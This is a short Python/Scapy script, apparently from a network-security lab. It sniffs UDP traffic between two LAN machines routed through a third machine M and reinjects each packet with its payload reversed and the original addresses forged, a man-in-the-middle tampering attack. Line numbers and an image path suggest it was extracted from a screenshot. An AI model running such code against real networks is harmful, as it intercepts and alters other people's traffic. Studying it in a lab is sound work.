 20 from scapy.all import *
19
18 def spoof(pkt):
17     if (
16         pkt[IP].src == "192.168.0.110" # machine A
15         and pkt[IP].dst == "192.168.0.108" # machine B
14         and pkt[Ether].dst == "f4:0f:24:1a:13:f1" # machine M
13     ):
12         data = pkt[Raw].load
11         print(f'>>>>>> {data}, length: {len(data)}')
10         ip = IP(src=pkt[IP].src, dst=pkt[IP].dst)
9         udp = UDP(sport=pkt[UDP].sport, dport=pkt[UDP].dport)
8         newdata = str(data)[::-1]
7         newpkt = ip / udp / newdata
6
5         print("Spoofed Packet Sent as : ", newdata)
4         send(newpkt)
3
2
1 pkt = sniff(filter="udp", prn=spoof)